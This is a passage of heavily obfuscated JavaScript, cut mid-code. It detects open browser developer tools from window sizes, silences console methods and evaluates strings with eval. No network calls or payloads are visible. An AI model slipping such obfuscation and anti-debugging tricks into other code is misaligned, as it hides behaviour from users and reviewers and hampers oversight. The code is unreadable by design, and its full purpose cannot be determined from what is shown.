-0x19a,_0x1d57a1);}return _0x4735f0[_0x10d101(-0x113,-0x111,-0x181,-0x8f)](_0x5ef4fd,_0x56fc33,_0x161074);},'ZJYox':function(_0x2f4633,_0x1e6373){function _0x4d4d2e(_0x2de4f3,_0xcde790,_0x22a756,_0x3af481){return _0x48f2(_0xcde790- -0x28b,_0x2de4f3);}return _0x4735f0[_0x4d4d2e(-0x194,-0x213,-0x25f,-0x19a)](_0x2f4633,_0x1e6373);}};function _0x1fef15(_0x52b72b,_0x2f1248,_0x243830,_0x30268e){return _0x72e999(_0x52b72b-0x4b,_0x52b72b,_0x243830-0x1ea,_0x2f1248- -0x102);}var _0x242d35,_0x1cc334;function _0x3bebb1(_0x1f0645,_0x2b01eb,_0x3ada7a,_0x540499){return _0x21fed6(_0x2b01eb- -0x3e5,_0x540499,_0x3ada7a-0x171,_0x540499-0x183);}var _0x2f85fb=_0x33d1fe[_0x2f04d3];if(_0x2f85fb&&_0x4735f0[_0x1fef15(0x1c9,0x1cf,0x170,0x193)](typeof _0x2f85fb,_0x4735f0[_0x3bebb1(-0x181,-0x1d4,-0x176,-0x1e7)])){if(_0x4735f0[_0x3bebb1(-0x31d,-0x2c7,-0x30d,-0x28f)](_0x4735f0[_0x1fef15(0x1fb,0x1a4,0x1f0,0x227)],_0x4735f0[_0x1fef15(0x158,0x129,0x19d,0xc6)]))for(_0x242d35 in _0x2f85fb){Object[_0x1fef15(0x129,0x11c,0x15d,0x180)]['hasOwnProp'+_0x3bebb1(-0x22e,-0x244,-0x247,-0x1c0)][_0x3bebb1(-0x1cd,-0x1fd,-0x168,-0x284)](_0x2f85fb,_0x242d35)&&(_0x1cc334=_0x4735f0[_0x3bebb1(-0x329,-0x2f1,-0x2e8,-0x28a)](_0x5b9e6d,_0x2f85fb,_0x242d35),_0x1cc334!==undefined?_0x2f85fb[_0x242d35]=_0x1cc334:delete _0x2f85fb[_0x242d35]);}else _0x521ddb=_0x139568[_0x1fef15(0x115,0x15b,0x1c9,0x1bb)](_0xc5c22,_0x5da5ad,_0x28d5cb),_0x139568[_0x3bebb1(-0x18a,-0x1eb,-0x155,-0x204)](_0x4d549c,_0x341d58)?_0x39890b[_0xa319e2]=_0x42635f:delete _0x10a9be[_0x248216];}return _0x311716['call'](_0x33d1fe,_0x2f04d3,_0x2f85fb);}_0x2ef8b7=_0x2f4a24['kNfwK'](String,_0x2ef8b7),_0x387588[_0x72e999(0x251,0x249,0x2b8,0x2bb)]=-0x12d+-0xde2*0x1+0xf0f;function _0x21fed6(_0x49e6a0,_0x1101fe,_0x57d237,_0x4062fa){return _0x5bd16c(_0x1101fe,_0x1101fe-0x143,_0x57d237-0x1d7,_0x49e6a0- -0x2df);}_0x387588['test'](_0x2ef8b7)&&(_0x2ef8b7=_0x2ef8b7['replace'](_0x387588,function(_0x10f432){function _0x221986(_0x90630f,_0xde316f,_0x49a914,_0x32b6e8){return _0x21fed6(_0x90630f- -0xb5,_0xde316f,_0x49a914-0x10c,_0x32b6e8-0x10d);}function _0x15f718(_0x6a3034,_0x5fedf2,_0x3566be,_0x27d83b){return _0x21fed6(_0x6a3034- -0x1ae,_0x3566be,_0x3566be-0x11d,_0x27d83b-0x4f);}return _0x4735f0['kXlPw']('\x5cu',(_0x4735f0[_0x15f718(0x3,0x19,-0x1e,-0x6d)]+_0x10f432[_0x15f718(0x54,-0x13,-0x14,0xe3)](0xdc6+0x8*0x22e+-0x1f36)[_0x15f718(-0x1c,-0x5e,-0x1b,-0x65)](0x1*-0x2375+0x1d*-0x13+0x25ac))['slice'](-(0x308*0x9+0x12cc+-0x4*0xb84)));}));function _0x72e999(_0x35cf5c,_0x320c68,_0x1f7491,_0x41ff4b){return _0x56c78c(_0x320c68,_0x320c68-0x1c7,_0x1f7491-0xed,_0x41ff4b- -0x22b);}if(_0x492dfa[_0x72e999(0x372,0x38e,0x362,0x30b)](_0x2ef8b7[_0x21fed6(0x1e5,0x25f,0x18d,0x249)](_0x589e94,'@')[_0x72e999(0x2f1,0x2f8,0x299,0x2e6)](_0x5ca321,']')[_0x72e999(0x2b4,0x26b,0x2d8,0x2e6)](_0x5a04d8,''))){if(_0x2f4a24['cdMEs'](_0x72e999(0x20d,0x285,0x1e9,0x26c),'FkJMS')){var _0x380ed3=_0x4735f0[_0x72e999(0x265,0x2d6,0x20f,0x261)][_0x21fed6(0x1b7,0x187,0x24d,0x178)]('|'),_0x59a542=0x243d+0x1995+-0x3dd2;while(!![]){switch(_0x380ed3[_0x59a542++]){case'0':var _0x15dcfe=_0x48febb[_0x340e96];continue;case'1':_0x5d8eb4[_0x72e999(0x326,0x2b2,0x2b9,0x293)]=_0x4d82d6['toString'][_0x21fed6(0x120,0xd2,0xd0,0x141)](_0x4d82d6);continue;case'2':var _0x5d8eb4=_0x18907e['constructo'+'r'][_0x21fed6(0x11d,0x14d,0xe8,0x134)][_0x21fed6(0x120,0xb8,0xa8,0x19c)](_0x5e2b0b);continue;case'3':_0x45d104[_0x15dcfe]=_0x5d8eb4;continue;case'4':_0x5d8eb4[_0x21fed6(0xec,0x14a,0xee,0xd7)]=_0x1b6495[_0x21fed6(0x120,0x154,0x14c,0x14d)](_0x2d334b);continue;case'5':var _0x4d82d6=_0x13ace8[_0x15dcfe]||_0x5d8eb4;continue;}break;}}else{_0x226add=_0x2f4a24['kNfwK'](eval,_0x2f4a24[_0x72e999(0x30c,0x273,0x302,0x2da)]('('+_0x2ef8b7,')'));var _0x104aec={'':_0x226add};return _0x2f4a24[_0x72e999(0x31e,0x2df,0x2e3,0x2a9)](typeof _0x311716,_0x2f4a24[_0x72e999(0x1f6,0x22a,0x268,0x22e)])?_0x5b9e6d(_0x104aec,''):_0x226add;}}});}(),function(){var _0x4d43d7={'NCJCL':function(_0x21d245){return _0x21d245();},'kAIHm':function(_0x18fc2d,_0x10da97){return _0x18fc2d===_0x10da97;},'HjTyn':_0x17a5ce(0x18,-0x49,0x4c,0x7),'dmSmr':_0x46fca4(0xf,0x9f,0xd,-0x18)+'+$','ZzXAM':_0x46fca4(-0x7a,-0xaf,-0xfd,-0x96)+_0x46fca4(-0xd7,-0xfb,-0x4e,-0xa7),'iNkOx':function(_0x190611,_0xdfbcd7){return _0x190611>_0xdfbcd7;},'txJIc':function(_0xefd45a,_0x501d10){return _0xefd45a-_0x501d10;},'nhdsy':_0x17a5ce(0x13,0x6b,0x15,0x95),'iycAY':function(_0x3b45cf,_0x3493fd){return _0x3b45cf&&_0x3493fd;},'iPLMH':function(_0x20ce2a,_0x4416f0){return _0x20ce2a!==_0x4416f0;},'RsfNl':_0x17a5ce(0x4e,0xa3,0xb2,0x47),'UzGpi':_0x17a5ce(0x52,0x35,0xea,0x54),'fSWLo':function(_0x2d1f42,_0x2b55aa,_0x2872f5){return _0x2d1f42(_0x2b55aa,_0x2872f5);},'ZnSpt':'IjIGE','EzdbH':'anGbr','dQjpH':function(_0x3c54ec,_0x348af2,_0x2fa1d1){return _0x3c54ec(_0x348af2,_0x2fa1d1);},'yzaVd':function(_0x49a2c2){return _0x49a2c2();},'idpbN':function(_0x19dfc1,_0x55b736,_0x2d1799){return _0x19dfc1(_0x55b736,_0x2d1799);},'txTfK':function(_0x2a596b,_0x1ea704){return _0x2a596b!==_0x1ea704;}},_0x2746e3=function(){var _0x1d7758={'gLmEz':function(_0x339e90){function _0x3ed2f0(_0x48426d,_0x49cc12,_0x211f67,_0x88c0f8){return _0x48f2(_0x49cc12- -0x236,_0x48426d);}return _0x4d43d7[_0x3ed2f0(-0x1b2,-0x15f,-0x162,-0x105)](_0x339e90);},'CUWbP':function(_0x4c5130,_0x52f69f){function _0xe42ac8(_0x587c63,_0x40e950,_0x260e47,_0x29eb1f){return _0x48f2(_0x587c63-0x119,_0x260e47);}return _0x4d43d7[_0xe42ac8(0x1c7,0x1f6,0x16d,0x25d)](_0x4c5130,_0x52f69f);},'QIWHJ':_0xadaaf6(-0x28a,-0x244,-0x1ab,-0x1df),'WJZHn':_0x4d43d7[_0x45ecb5(-0x282,-0x1fe,-0x1d5,-0x1d8)]};function _0xadaaf6(_0x200444,_0x2122cd,_0xdf2cf2,_0x57cc4f){return _0x17a5ce(_0x200444-0x145,_0x2122cd-0x1b8,_0x57cc4f,_0x2122cd- -0x310);}var _0x20d745=!![];function _0x45ecb5(_0x5800b1,_0xe3f763,_0x567bc1,_0x5395b7){return _0x46fca4(_0xe3f763- -0x1fc,_0xe3f763-0x52,_0x567bc1-0x108,_0x5800b1);}return function(_0x5b707e,_0x21176e){var _0x3983c6=_0x20d745?function(){function _0x50bf08(_0x5be047,_0x5a5186,_0x358746,_0x58c2be){return _0x48f2(_0x5a5186- -0xcf,_0x358746);}function _0x319ea6(_0x32106a,_0x94f317,_0xed56e4,_0x5b84d9){return _0x48f2(_0x5b84d9-0x85,_0xed56e4);}var _0xde72db={'IJktX':function(_0x5cd97f){function _0x170890(_0x1fc4e0,_0x20d724,_0x4e8545,_0x196881){return _0x48f2(_0x196881- -0x3a6,_0x1fc4e0);}return _0x1d7758[_0x170890(-0x38a,-0x34f,-0x344,-0x30a)](_0x5cd97f);}};if(_0x21176e){if(_0x1d7758[_0x319ea6(0xcc,0x77,0x105,0x100)](_0x1d7758['QIWHJ'],_0x1d7758[_0x319ea6(0x1f1,0x21e,0x19c,0x1d1)]))_0xde72db['IJktX'](_0x5c9c73);else{var _0x20587a=_0x21176e['apply'](_0x5b707e,arguments);return _0x21176e=null,_0x20587a;}}}:function(){};return _0x20d745=![],_0x3983c6;};}(),_0x472437=_0x4d43d7['dQjpH'](_0x2746e3,this,function(){function _0x34d30e(_0x54acab,_0x1f54ce,_0x3c5229,_0xc9d885){return _0x46fca4(_0x3c5229-0x7f,_0x1f54ce-0x89,_0x3c5229-0x1a9,_0xc9d885);}function _0x407e45(_0x85c521,_0x997613,_0x15c56f,_0x19decc){return _0x17a5ce(_0x85c521-0x119,_0x997613-0xc0,_0x19decc,_0x85c521-0x13b);}return _0x472437[_0x407e45(0x1d3,0x1fa,0x263,0x1f6)]()[_0x34d30e(-0x19,0x23,0x49,0x9a)](_0x4d43d7[_0x34d30e(-0x7d,0x3f,-0x9,-0x75)])[_0x407e45(0x1d3,0x1ac,0x19f,0x1ee)]()[_0x407e45(0x198,0x17a,0x137,0x104)+'r'](_0x472437)['search'](_0x4d43d7[_0x407e45(0x1b1,0x1f1,0x206,0x191)]);});_0x4d43d7[_0x17a5ce(0x123,0x7f,0x43,0xac)](_0x472437);'use strict';var _0x1a1b34={};_0x1a1b34[_0x46fca4(-0xaf,-0xd6,-0xce,-0x39)]=![],_0x1a1b34[_0x17a5ce(0xab,0x122,0x167,0xd4)+'n']=null;var _0x5b9639=_0x1a1b34,_0x4c2ebc=0x5*0x437+0x16a+-0x15dd,_0x5a1c54=function(_0x1b0ad9,_0x1863b0){function _0x980587(_0x3456c2,_0x4eb293,_0x5ee687,_0x58d37a){return _0x17a5ce(_0x3456c2-0x101,_0x4eb293-0x69,_0x3456c2,_0x4eb293-0x279);}var _0x59d4eb={};_0x59d4eb[_0x980587(0x23c,0x2c8,0x328,0x328)]=_0x1b0ad9,_0x59d4eb[_0x348d54(0x34a,0x2bd,0x328,0x325)+'n']=_0x1863b0;function _0x348d54(_0x180a45,_0x3f6fe1,_0x1c16f7,_0x19ee81){return _0x46fca4(_0x180a45-0x374,_0x3f6fe1-0x44,_0x1c16f7-0x1a5,_0x3f6fe1);}var _0x5ebdd0={};_0x5ebdd0[_0x348d54(0x2de,0x33e,0x29f,0x280)]=_0x59d4eb,window['dispatchEv'+_0x348d54(0x33f,0x380,0x37a,0x2c0)](new CustomEvent(_0x4d43d7[_0x980587(0x39d,0x332,0x303,0x337)],_0x5ebdd0));};function _0x17a5ce(_0x1bbb3d,_0x2311b9,_0x1800f5,_0x27644d){return _0x458603(_0x1bbb3d-0xab,_0x27644d-0x153,_0x1800f5-0x1e0,_0x1800f5);}function _0x46fca4(_0x2546d3,_0x1d14e5,_0x5b7c02,_0x26c0eb){return _0x458603(_0x2546d3-0x159,_0x2546d3-0x55,_0x5b7c02-0xd0,_0x26c0eb);}_0x4d43d7[_0x46fca4(-0xe6,-0x115,-0xeb,-0x153)](setInterval,function(){function _0x5bb5fd(_0x390df2,_0x22a581,_0x335571,_0x479762){return _0x17a5ce(_0x390df2-0x1d,_0x22a581-0x149,_0x22a581,_0x390df2-0x39a);}var _0x58034d=_0x4d43d7[_0x5bb5fd(0x481,0x4fc,0x3ff,0x45e)](window[_0x14840f(0x1a7,0x155,0x1db,0x101)]-window['innerWidth'],_0x4c2ebc);function _0x14840f(_0x4fd658,_0x9adb72,_0x5bb51f,_0x59437e){return _0x46fca4(_0x9adb72-0x161,_0x9adb72-0x15f,_0x5bb51f-0xf0,_0x4fd658);}var _0x5a8510=_0x4d43d7[_0x5bb5fd(0x481,0x494,0x4cb,0x4d6)](_0x4d43d7['txJIc'](window[_0x5bb5fd(0x3ff,0x442,0x3a8,0x395)+'t'],window[_0x14840f(0x14b,0x11b,0x108,0x161)+'t']),_0x4c2ebc),_0x351030=_0x58034d?_0x14840f(0xc4,0x13f,0xaa,0x181):_0x4d43d7[_0x14840f(0x8b,0xe3,0x4b,0xe6)];if(!_0x4d43d7[_0x5bb5fd(0x3ae,0x318,0x318,0x437)](_0x5a8510,_0x58034d)&&(window[_0x5bb5fd(0x3bc,0x358,0x3a5,0x386)]&&window[_0x14840f(0x13,0x85,0x28,0xab)][_0x5bb5fd(0x42c,0x4ab,0x481,0x3f6)]&&window[_0x5bb5fd(0x3bc,0x352,0x44c,0x36a)][_0x5bb5fd(0x42c,0x456,0x4c0,0x394)][_0x5bb5fd(0x3cb,0x3db,0x370,0x3f4)+_0x14840f(0x18f,0x174,0x1c0,0x13b)]||_0x58034d||_0x5a8510)){if(_0x4d43d7['iPLMH'](_0x4d43d7[_0x5bb5fd(0x39a,0x338,0x37d,0x392)],_0x4d43d7[_0x5bb5fd(0x42a,0x438,0x488,0x410)]))(!_0x5b9639[_0x5bb5fd(0x3e9,0x3ab,0x383,0x472)]||_0x4d43d7[_0x5bb5fd(0x41d,0x3a4,0x446,0x465)](_0x5b9639[_0x14840f(0x1be,0x137,0xd7,0xf8)+'n'],_0x351030))&&_0x4d43d7[_0x5bb5fd(0x48a,0x475,0x424,0x46f)](_0x5a1c54,!![],_0x351030),_0x5b9639['open']=!![],_0x5b9639[_0x5bb5fd(0x46e,0x45b,0x45c,0x445)+'n']=_0x351030;else{var _0x25592d={};_0x25592d['open']=_0x178232,_0x25592d[_0x14840f(0x150,0x137,0xcf,0x14a)+'n']=_0x17b2b7;var _0x59b989={};_0x59b989['detail']=_0x25592d,_0x3456ef[_0x5bb5fd(0x48f,0x44e,0x481,0x447)+_0x5bb5fd(0x463,0x443,0x41d,0x4de)](new _0x13659d('devtoolsch'+_0x5bb5fd(0x3c1,0x3e3,0x438,0x36b),_0x59b989));}}else{if(_0x4d43d7[_0x5bb5fd(0x3bb,0x38b,0x447,0x389)](_0x4d43d7[_0x14840f(0x123,0x11e,0x13d,0x83)],_0x4d43d7[_0x14840f(0x72,0xae,0x144,0x17)])){if(_0xa3991a){var _0x4f38eb=_0x15a672[_0x14840f(0xe4,0x134,0x1be,0x1b9)](_0x44a67f,arguments);return _0x481d1d=null,_0x4f38eb;}}else _0x5b9639[_0x5bb5fd(0x3e9,0x41f,0x37c,0x3e9)]&&_0x4d43d7[_0x14840f(0x196,0x13c,0x104,0xdf)](_0x5a1c54,![],null),_0x5b9639[_0x5bb5fd(0x3e9,0x387,0x46e,0x429)]=![],_0x5b9639[_0x5bb5fd(0x46e,0x48e,0x4b9,0x43d)+'n']=null;}},0x3c*-0x9d+-0x1f*0xa3+0x3a7d),_0x4d43d7['txTfK'](typeof module,'undefined')&&module[_0x17a5ce(0xaa,0x5,-0x1c,0x7a)]?module[_0x46fca4(-0x84,-0x4b,-0x70,-0xd)]=_0x5b9639:window[_0x46fca4(-0x4a,-0xa7,-0x5d,0x1)]=_0x5b9639;}());function contentLoaded(_0x1f9a88,_0x45daf1){var _0x114d77={'YYwso':function(_0x122a1d,_0x4d5326){return _0x122a1d*_0x4d5326;},'LCxEY':function(_0x3228ae,_0x54b273){return _0x3228ae!==_0x54b273;},'HyJvI':'hDEac','nlcwB':function(_0x278fd9,_0x404e37){return _0x278fd9==_0x404e37;},'VNrrv':function(_0x3f201e,_0x2c9951){return _0x3f201e!=_0x2c9951;},'CTwkv':_0x1561af(-0x233,-0x200,-0x23a,-0x28a),'kYDpG':function(_0x1a55ae,_0x2dfb37){return _0x1a55ae+_0x2dfb37;},'mxGSR':function(_0x3469d2,_0x47d55c){return _0x3469d2===_0x47d55c;},'TOWcv':_0x1561af(-0x203,-0x1f6,-0x1d9,-0x272),'xjaof':function(_0x143f4a,_0x2f9d68){return _0x143f4a(_0x2f9d68);},'BzMLi':function(_0x750179,_0x57d1f0){return _0x750179+_0x57d1f0;},'ZVAdF':_0x1561af(-0x246,-0x1be,-0x206,-0x274)+_0x1561af(-0x2c8,-0x238,-0x25e,-0x239),'zDqQF':_0x1561af(-0x1b3,-0x16d,-0x21c,-0x1fa)+'ctor(\x22retu'+_0x1561af(-0x2d2,-0x33a,-0x2d6,-0x305)+'\x20)','JxOOr':_0x593da6(0x36,-0x47,-0xcb,-0x51),'HuiMB':_0x1561af(-0x1ec,-0x196,-0x20b,-0x1e8),'JTZDz':_0x1561af(-0x1b0,-0x152,-0x13c,-0x1e6),'Tdgmu':_0x1561af(-0x1ef,-0x26e,-0x24d,-0x1ae),'vKpSx':_0x1561af(-0x2a1,-0x22e,-0x2a8,-0x314),'BXfFR':_0x593da6(-0x65,-0xef,-0x91,-0x14e),'EVCRs':function(_0xb4f506,_0x124af0){return _0xb4f506<_0x124af0;},'kLCob':_0x593da6(-0x112,-0xa7,-0x11a,-0x53)+'2','huqLU':function(_0x44a6ef){return _0x44a6ef();},'WVZwy':function(_0x5d4033,_0x164dbe,_0x8471be){return _0x5d4033(_0x164dbe,_0x8471be);},'hQcku':function(_0x350d9a,_0x105c15){return _0x350d9a(_0x105c15);},'qTNIq':_0x1561af(-0x2d8,-0x2dc,-0x243,-0x2cd),'hZkeu':function(_0x30434c,_0x2fdf85){return _0x30434c+_0x2fdf85;},'Qyleg':function(_0x51ca02,_0x3a2c98){return _0x51ca02+_0x3a2c98;},'hXJZY':function(_0x5a4095,_0x27f7bc){return _0x5a4095+_0x27f7bc;},'huwIZ':function(_0x37bb1d,_0x4aee00){return _0x37bb1d<_0x4aee00;},'uwffi':_0x593da6(-0xb1,-0xda,-0x43,-0xe4),'GBOfy':'onbeforeun'+_0x1561af(-0x260,-0x28d,-0x2da,-0x286),'Eoilr':_0x593da6(-0x68,-0x30,-0x3a,-0xc0)+'ad','jwqYQ':_0x1561af(-0x20d,-0x192,-0x20c,-0x1c5)+'stener','ORfab':'removeEven'+_0x593da6(-0xe7,-0x98,-0xb8,-0x82),'EOusK':function(_0x4f12c2,_0x43e26b){return _0x4f12c2==_0x43e26b;},'WlcgS':_0x1561af(-0x291,-0x2d9,-0x2fe,-0x21d),'duFxl':_0x1561af(-0x25f,-0x2e5,-0x1e6,-0x27f),'iVFAu':_0x593da6(0x1e,-0x56,-0x6d,-0xcd),'Adapi':_0x1561af(-0x2b4,-0x263,-0x267,-0x2ca)+'Loaded','lMEHI':'readystate'+'change'},_0x5c4ed5=function(){var _0x26c929=!![];return function(_0x3b78b7,_0x228a03){var _0x39ba41=_0x26c929?function(){function _0x15e9b5(_0x1cb0dc,_0x15a75f,_0x2ece35,_0x3889d0){return _0x48f2(_0x15a75f-0x323,_0x3889d0);}if(_0x228a03){var _0x3bc43a=_0x228a03[_0x15e9b5(0x47a,0x481,0x3f9,0x402)](_0x3b78b7,arguments);return _0x228a03=null,_0x3bc43a;}}:function(){};return _0x26c929=![],_0x39ba41;};}(),_0x351746=![],_0x911e66=!![],_0x593d00=_0x1f9a88[_0x593da6(-0x171,-0x11f,-0x16c,-0x198)],_0x29b0ef=_0x593d00[_0x1561af(-0x254,-0x2cd,-0x1e4,-0x247)+'ement'],_0x40ffbd=_0x593d00[_0x1561af(-0x20d,-0x198,-0x1b1,-0x24b)+'stener'],_0x1b098e=_0x40ffbd?_0x114d77['jwqYQ']:_0x1561af(-0x1db,-0x1eb,-0x1ee,-0x26e)+'t',_0x49b656=_0x40ffbd?_0x114d77['ORfab']:'detachEven'+'t',_0x1916d7=_0x40ffbd?'':'on',_0x27d9cd=function(_0x24e95c){var _0x1dd341={'FFipa':function(_0x126129,_0x46b5e5){function _0x1a4010(_0x5b706d,_0x10fc01,_0x2ba7ee,_0x43c910){return _0x48f2(_0x10fc01-0x42,_0x5b706d);}return _0x114d77[_0x1a4010(0x9e,0xdf,0xcd,0x81)](_0x126129,_0x46b5e5);}};function _0x476538(_0x1d1409,_0x259d6b,_0x526e0c,_0x47b4db){return _0x593da6(_0x1d1409-0x97,_0x47b4db-0xfa,_0x1d1409,_0x47b4db-0xb9);}function _0x16c453(_0x510cf2,_0x3e1adb,_0x268d0f,_0x4db180){return _0x593da6(_0x510cf2-0xeb,_0x4db180- -0x8e,_0x268d0f,_0x4db180-0xa0);}if(_0x114d77[_0x476538(-0x90,0x51,-0x99,-0x1d)]('LViVX',_0x114d77[_0x476538(-0x44,-0x35,-0x24,-0x44)])){if(_0x114d77[_0x476538(0xb6,0xfc,0xc0,0x76)](_0x24e95c[_0x16c453(-0x148,-0x1b2,-0x101,-0x17a)],_0x476538(0xaf,0x7a,0x3d,0x6e)+'change')&&_0x114d77[_0x476538(0x37,0xc5,0x60,0x2d)](_0x593d00[_0x476538(0x7b,0x86,-0x3b,0x57)],_0x114d77[_0x16c453(-0x180,-0x9a,-0xd8,-0xf7)]))return;(_0x24e95c[_0x476538(0x36,0x49,0x9,0xe)]=='load'?_0x1f9a88:_0x593d00)[_0x49b656](_0x114d77[_0x476538(-0x74,-0x76,-0xbf,-0x24)](_0x1916d7,_0x24e95c['type']),_0x27d9cd,![]);if(!_0x351746&&(_0x351746=!![]))_0x45daf1[_0x476538(0x8f,0x123,0xfb,0xb4)](_0x1f9a88,_0x24e95c[_0x16c453(-0xfc,-0xf5,-0x200,-0x17a)]||_0x24e95c);}else _0x1982d7+=_0x5c2aa5&-0x101e*-0x2+0x120+-0x215b?_0x411d95[_0x4bf73e]:_0x1dd341[_0x476538(-0x6c,-0x77,-0x62,-0x1b)](_0x465f2b(_0x40c0b2[_0x5d62d5]),-0x1dbf*-0x1+0x17*-0xcb+-0xb80)[_0x16c453(-0x165,-0x1a0,-0x91,-0x12a)]();},_0x201e6a=function(){var _0x3ef4b5={'MALZE':function(_0x1eb5a1,_0x49d611){function _0x18feb1(_0x4366e6,_0x6d96f4,_0x3d4cf7,_0x2c8da0){return _0x48f2(_0x3d4cf7- -0x2d1,_0x2c8da0);}return _0x114d77[_0x18feb1(-0x258,-0x1e7,-0x22d,-0x214)](_0x1eb5a1,_0x49d611);},'PeXwj':_0x114d77[_0x456d19(0x320,0x30d,0x339,0x2da)],'omJrr':function(_0x3059a4,_0x395b61){return _0x114d77['xjaof'](_0x3059a4,_0x395b61);},'IullQ':function(_0x3d8190,_0x3631fd){return _0x114d77['BzMLi'](_0x3d8190,_0x3631fd);},'HoelT':_0x114d77[_0x456d19(0x37b,0x34a,0x345,0x2ab)],'WnpXu':_0x114d77[_0x485feb(-0x2c,0x65,0x46,0xd8)],'RZWMm':function(_0x1327f8,_0x37f42b){function _0x2f1361(_0x3cf4ef,_0x1a992b,_0x5e078a,_0x4ca39a){return _0x456d19(_0x5e078a,_0x1a992b-0xe9,_0x4ca39a- -0x2a,_0x4ca39a-0x136);}return _0x114d77[_0x2f1361(0x30f,0x295,0x206,0x27c)](_0x1327f8,_0x37f42b);},'HBLkF':_0x114d77[_0x485feb(0xe7,0xb4,0x125,0x1b7)],'GheXA':_0x485feb(0x96,0x6b,0xa6,0xfa),'OevdZ':function(_0x10d057){return _0x10d057();},'kuyYA':_0x114d77[_0x456d19(0x213,0x2eb,0x29d,0x234)],'pwOua':_0x114d77['JTZDz'],'hJepM':_0x114d77['Tdgmu'],'TEJui':_0x114d77[_0x456d19(0x2ea,0x30a,0x2b7,0x2a6)],'dSQdi':_0x456d19(0x250,0x30f,0x2e7,0x2cc),'UmYbJ':_0x114d77['BXfFR'],'Eufms':function(_0x4c8e0c,_0x35e690){function _0x4540e7(_0x413437,_0x2cfcf1,_0x29b99e,_0x4ac69a){return _0x456d19(_0x413437,_0x2cfcf1-0x7b,_0x2cfcf1-0x137,_0x4ac69a-0x1c1);}return _0x114d77[_0x4540e7(0x4c6,0x4cd,0x542,0x4dd)](_0x4c8e0c,_0x35e690);},'YpazL':_0x114d77[_0x456d19(0x223,0x275,0x29c,0x32d)]},_0x3251c3=_0x5c4ed5(this,function(){function _0x4e745e(_0xed5e35,_0x537f80,_0x3bd3e1,_0x103d4b){return _0x456d19(_0x3bd3e1,_0x537f80-0x1c4,_0x537f80- -0x4ad,_0x103d4b-0xeb);}function _0x425558(_0x45b78d,_0xb909e5,_0x29fa28,_0x1f6162){return _0x485feb(_0x45b78d-0x125,_0xb909e5-0x170,_0xb909e5-0x2ca,_0x1f6162);}if(_0x3ef4b5[_0x4e745e(-0x122,-0x17b,-0xef,-0x1cc)](_0x3ef4b5['HBLkF'],_0x3ef4b5[_0x4e745e(-0xdd,-0x128,-0x17b,-0xd0)]))throw new _0x1e45d6(_0x4e745e(-0x210,-0x1f4,-0x16a,-0x28d)+_0x4e745e(-0x27a,-0x1e9,-0x190,-0x1c2));else{var _0x3f5fff=function(){function _0x4f8c07(_0xd33a4e,_0x459c70,_0x146d6f,_0xc46dbe){return _0x4e745e(_0xd33a4e-0x19c,_0x146d6f-0x3c6,_0xd33a4e,_0xc46dbe-0xda);}function _0x185d79(_0x2e0185,_0x586c6e,_0x17d74a,_0xdbf68){return _0x4e745e(_0x2e0185-0x17,_0x586c6e-0x5db,_0x2e0185,_0xdbf68-0xb0);}if(_0x3ef4b5[_0x185d79(0x407,0x3f3,0x3fb,0x449)](_0x3ef4b5[_0x4f8c07(0x257,0x29d,0x2a5,0x33d)],'mUiHn')){var _0x2d4a7e=_0x48c324?function(){function _0x1e183b(_0x4378df,_0x2ccde5,_0x1fedd2,_0x17bf1a){return _0x4f8c07(_0x1fedd2,_0x2ccde5-0x19f,_0x2ccde5- -0x2ad,_0x17bf1a-0x4e);}if(_0x21bcf7){var _0x22af8d=_0x3c23cc[_0x1e183b(-0xb7,-0x34,-0x70,-0x69)](_0x297045,arguments);return _0x3cbc9e=null,_0x22af8d;}}:function(){};return _0x4f2bb7=![],_0x2d4a7e;}else{var _0x2ebdfb;try{_0x2ebdfb=_0x3ef4b5[_0x185d79(0x4e2,0x49f,0x46e,0x4af)](Function,_0x3ef4b5[_0x4f8c07(0x227,0x277,0x229,0x2c4)](_0x3ef4b5['HoelT'],_0x3ef4b5['WnpXu'])+');')();}catch(_0xbd5e8b){_0x2ebdfb=window;}return _0x2ebdfb;}},_0x1bce55=_0x3ef4b5[_0x425558(0x298,0x330,0x2af,0x31b)](_0x3f5fff),_0x9e2b6a=_0x1bce55['console']=_0x1bce55[_0x425558(0x315,0x2df,0x2dd,0x2f5)]||{},_0x46dc13=[_0x3ef4b5[_0x4e745e(-0x120,-0x141,-0xe8,-0x1ca)],_0x3ef4b5['pwOua'],_0x3ef4b5['hJepM'],_0x3ef4b5[_0x4e745e(-0x1da,-0x184,-0x10f,-0x1c3)],_0x4e745e(-0x211,-0x1cb,-0x161,-0x13d),_0x3ef4b5[_0x4e745e(-0x1c2,-0x1de,-0x1ff,-0x1e8)],_0x3ef4b5['UmYbJ']];for(var _0x259d62=0x20d7+0x755*-0x2+-0x122d;_0x3ef4b5[_0x425558(0x2f6,0x308,0x371,0x29d)](_0x259d62,_0x46dc13[_0x425558(0x3d9,0x3ae,0x413,0x328)]);_0x259d62++){var _0x1d71df=_0x3ef4b5[_0x425558(0x326,0x318,0x2be,0x2bc)][_0x425558(0x3ac,0x396,0x397,0x3f2)]('|'),_0x22d139=0x1*-0x246a+0x1*-0x17e3+-0x3c4d*-0x1;while(!![]){switch(_0x1d71df[_0x22d139++]){case'0':var _0x1ad20b=_0x46dc13[_0x259d62];continue;case'1':var _0x1930b1=_0x5c4ed5[_0x4e745e(-0x15b,-0x1c1,-0x1ac,-0x1be)+'r']['prototype'][_0x425558(0x33f,0x2ff,0x272,0x2af)](_0x5c4ed5);continue;case'2':_0x9e2b6a[_0x1ad20b]=_0x1930b1;continue;case'3':_0x1930b1[_0x4e745e(-0x113,-0x186,-0x1b3,-0x216)]=_0x29f43e[_0x425558(0x3bd,0x371,0x2ed,0x37f)][_0x4e745e(-0x206,-0x1f8,-0x1f7,-0x181)](_0x29f43e);continue;case'4':var _0x29f43e=_0x9e2b6a[_0x1ad20b]||_0x1930b1;continue;case'5':_0x1930b1[_0x4e745e(-0x1a6,-0x22c,-0x20f,-0x211)]=_0x5c4ed5['bind'](_0x5c4ed5);continue;}break;}}}});function _0x485feb(_0x23374f,_0x182a42,_0x46b9cd,_0xc4a75c){return _0x593da6(_0x23374f-0x1b4,_0x46b9cd-0x143,_0xc4a75c,_0xc4a75c-0x9f);}_0x114d77[_0x456d19(0x2ae,0x336,0x2c3,0x308)](_0x3251c3);function _0x456d19(_0x6cb434,_0xfb3a74,_0x4d90bc,_0x96d042){return 